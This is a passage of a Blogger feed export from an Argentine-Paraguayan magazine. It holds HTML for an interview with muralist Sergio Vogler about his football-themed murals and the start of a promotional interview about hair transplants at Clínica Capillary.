href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s989\/ser%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"945\" data-original-width=\"989\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s320\/ser%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEl artista con su obra.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;MURALES BONITOS, CIUDAD ALEGRE Y COLORIDA\u003C\/p\u003E\u003Cp\u003EEdición 147.\u003C\/p\u003E\u003Cp\u003EEl fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESin duda, uno nace con la vocación y el talento que con el correr de los años uno va desarrollando hasta encontrarse de frente con los que uno ama hacer. Es la alegría de trabajar moviendo las brochas con amor y pasión dando color a la vida proyectado en un muro en conexión con la naturaleza.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEstamos hablando del talento único de un joven emprendedor que trabaja incansablemente en su ciudad natal de Posadas - Argentina. entrevistamos a Sergio Vogler quien nos cuenta sobre su arte que viene abrazando hace solo 4 años y con un sin fin de trabajos terminados y admirados por\u0026nbsp; el mundo.\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/s1329\/ser%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"1329\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/w640-h253\/ser%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales de Sergio.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto te dedicas a la pintura de murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDibujo desde muy chico, soy autodidacta y me dedico profesionalmente hace casi 4 años.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo descubriste que esto era lo tuyo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESiempre me gustó observar los objetos, los colores, las formas etc. Un día probé sobre superficie mayor y salió algo bueno, lo fui perfeccionando desde entonces.\u003C\/p\u003E\u003Cp\u003EFueron buenos obviamente uno va siendo muy crítico de uno mismo y eso hizo que uno vaya mejorando la técnica.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s1269\/ser%203.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1269\" data-original-width=\"841\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s320\/ser%203.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn una entrevista para \u003Cbr \/\u003Ela TV de Posadas\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es tu inspiración para los paisajes?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESurge naturalmente por la zona y provincia en qué vivimos, una variedad de flora y fauna, una gran bio-diversidad\u0026nbsp; ayuda a la inspiración.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo decidiste dedicarte por completo a los murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn un momento de mi vida me dedicaba a la Radiografía Industrial, es un rubro que te saca de tu lugar, te hace viajar mucho, renuncie a todo eso. Una vez ya instalado en Posadas mi hermana Sofía me invita a pintar un mural y desde ahí no paré. Mi hermana es diplomada y se dedica a la pintura profesionalmente.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada nuevo mural tiene su historia y su apego.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMe gustan todos, pero en este momento tengo un gran desafío, cual es pintar un mural de más de 150 metros.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/s1889\/ser%207.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1889\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/w640-h164\/ser%207.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Qué satisfacción te da al terminar los murales de los jugadores famosos de la Argentina?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s997\/ser%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"649\" data-original-width=\"997\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s320\/ser%204.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales para el mundo... contrátalo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMe encomendaron pintar grandes y varios murales de personalidades del cine, futbolistas famosos tal como lo son Maradona y Messi. El fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/s1925\/ser%206.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"1925\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/w640-h188\/ser%206.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003ELa mayor concentración de trabajo es en Posadas-Arg?\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003ESí, trabajo en Posadas y ciudades vecinas, no tengo problema en viajar a lugares más lejano, es más me encantaría recibir alguna vez una invitación para ir a Paraguay, principalmente.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/s1928\/ser%205.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"1928\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/w640-h198\/ser%205.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEncontrame en el facebook como \"Sergio Vogler Murales\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETu dedicación es exclusivamente, Murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EA parte de murales, también pinto cuadros con paisajes, animales, retratos, etc. Ya\u0026nbsp; tuve contactos con gente de otras provincias en Argentina y en exterior. Por ejemplo, a Indonesia fue uno de mis cuadros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/s1753\/ser%208.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1753\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/w640-h178\/ser%208.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2099059566802521811\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html","title":"SERGIO VOGLER - MURALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s72-c\/ser%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2084160968986454833"},"published":{"$t":"2023-09-16T11:11:00.004-07:00"},"updated":{"$t":"2023-09-16T11:11:49.295-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"CLÍNICA CAPILLARY"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s1221\/CAPI%205.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1113\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s320\/CAPI%205.jpg\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTÉTICA AVANZADA Y\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #073763; font-family: verdana; font-size: large;\"\u003ETRASPLANTE CAPILAR\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #073763; font-family: arial;\"\u003E\u003Cb\u003EEdición 147\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa imagen de cada uno es la carta de presentación, por eso los profesionales de la Estética tiene la palabra mayor.\u0026nbsp; Sabemos que el paso del tiempo deja huellas y sin percibir, algunos van quedando calvos o, se agrandan las entradas y, estos son factores que envejecen la imagen.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn Clínica Capilarry atendemos y entendemos estos problemas a los cuales damos solución, porque trabajamos en Armonización facial avanzada, Trasplante Capilar y Estética, todo esto ayuda a mejorar no sólo la apariencia sino la salud emocional. Priorizar la Salud Mental es un paso adelante para conservar los cabellos sanos y saludables, porque nuestro trabajo tiene directa conexión con la auto-estima por que lo que uno ve en el espejo influye en nuestro día a día. En Clínica Capillary encontramos a los profesionales más expertos en el tema y en esta entrevista, hablamos con cada uno de ellos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s1293\/CAPI%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1293\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s320\/CAPI%201.jpg\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Raphael Oliveira Silva\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Ci\u003EMédico cirujano -\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: verdana; font-size: large; text-align: left;\"\u003E\u003Ci\u003EEspecialista en Trasplante Capilar\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El trasplante capilar es una solución definitiva?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi, para casi todo tipo de calvicie el trasplante capilar es la solución definitiva porque puede durar toda la vida. Esto se debe a que la predisposición genética a la caída del cabello reside en el folículo, y no en el cuero cabelludo.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESe produce un antes y un después del tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon el trasplante, el cambio es muy grande. Todo paciente que ha experimentado el trasplante capilar observa un cambio positivo en su fisonomía por la cantidad de pelos.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué reacción tiene el paciente a los resultados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPues, los resultados producen una armonización facial, cada paciente tiene un diseño exclusivo y especial, es decir son diseños personalizados, de ahí cambia el aspecto de la persona tal como se programó y el resultado final hace que la persona recupere su auto-estima y confianza en sí mismo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué se corrige generalmente con los implantes capilares?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn principio corrigen las imperfecciones, por ejemplo si el paciente tiene una entrada importante, una calvicie, todo se corrige y se consigue un rejuvenecimiento facial.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEl cabello es la parte del cuerpo que embellece a la persona y le da una aspecto juvenil, sin embargo, la calvicie resta años a la persona.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En qué momento el paciente siente el cambio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa satisfacción del paciente empieza al diseñar el trabajo y con el primer procedimiento ya siente un cambio positivo en su imagen,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué debe tener en cuenta la persona para decidir por un implante capilar?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo primero que debe observar es que ese médico sea un especialista certificado. El trasplante capilar es una excepción de la medicina, por tanto es una rama muy especial que necesita de conocimientos especiales y una excelente preparación académica, a parte de participar constantemente en congresos y capacitaciones.\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E¿Uds participan mucho en los congresos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, recientemente participé en una Congreso sobre Trasplante Capilar en Punta Cana, en donde recibí un satisfactorio aprendizaje. Nuestro equipo en Capillary estamos buscando siempre la excelencia en trasplante capilar. Le puedo asegurar que, lo más nuevo en el mundo, nosotros implantamos en esta clínica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quienes acuden en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos ubicados en un privilegiado y estratégico lugar en donde recibimos toda clase de pacientes que requieren nuestros servicios tanto de paraguayos como de brasileros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/s1553\/CAPI%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1553\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/w640-h398\/CAPI%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s1453\/CAPI%203.jpg\" imageanchor=\"1\" style=\"clear: 